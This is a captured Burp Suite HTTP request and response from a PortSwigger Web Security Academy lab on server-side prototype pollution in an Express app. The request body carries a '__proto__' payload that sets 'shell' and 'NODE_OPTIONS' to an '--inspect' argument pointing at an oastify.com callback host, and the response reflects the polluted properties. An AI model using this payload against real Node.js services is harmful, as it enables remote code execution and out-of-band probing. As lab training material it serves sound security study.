 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a0700a903232f3981c6e84d00c10051.web-security-academy.net
3 Cookie: session=jVOKlpmqzBPkOKZvf6jpDI1GBi2FH6Wj
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 306
10 Origin: https://0a0700a903232f3981c6e84d00c10051.web-security-academy.net
11 Referer:
https://0a0700a903232f3981c6e84d00c10051.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"jVOKlpmqzBPkOKZvf6jpDI1GBi2FH6Wj",
"__proto__":{
18 "shell":"node",
19 "NODE_OPTIONS":
"--inspect=u4z7wqswwmu768udhp6pfqyq6hc80zoo.oastify.com\"\".oastify\"\".com"
20 }
21 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"13b-qTXoOxHwAORJhA+2AHJ1RySKZw8"
6 Date: Sun, 23 Jul 2023 01:19:40 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 315
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar",
"shell":"node",
"NODE_OPTIONS":
"--inspect=u4z7wqswwmu768udhp6pfqyq6hc80zoo.oastify.com\"\".oastify\"\".com"
}